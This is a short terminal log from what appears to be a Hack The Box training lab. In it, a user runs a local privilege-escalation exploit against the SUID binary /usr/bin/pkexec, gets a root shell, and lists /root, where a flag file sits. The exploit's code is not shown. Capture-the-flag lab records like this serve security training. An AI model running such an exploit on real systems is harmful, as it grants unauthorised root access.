 htb-student@ubuntu:~$ uname -r
5.15.0-051500-generic
htb-student@ubuntu:~$ ./exploit-2 /usr/bin/pkexec
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),1000(htb-student)
# ls -la /root
total 52
drwx------  6 root root  4096 Jun 15  2023 .
drwxr-xr-x 20 root root  4096 Oct  6  2021 ..
lrwxrwxrwx  1 root root     9 Jun 14  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root  3106 Dec  5  2019 .bashrc
drwx------  2 root root  4096 Oct  7  2021 .cache
drwx------  4 root root  4096 Jun 15  2023 .gnupg
-rw-r--r--  1 root root   161 Dec  5  2019 .profile
drwx------  2 root root  4096 Oct  6  2021 .ssh
-rw-------  1 root root 10474 Nov  6  2022 .viminfo
-rw-r--r--  1 root root   222 Oct  4  2022 .wget-hsts
-rw-r--r--  1 root root    17 Nov  6  2022 flag.txt
drwxr-xr-x  3 root root  4096 Oct  6  2021 snap
#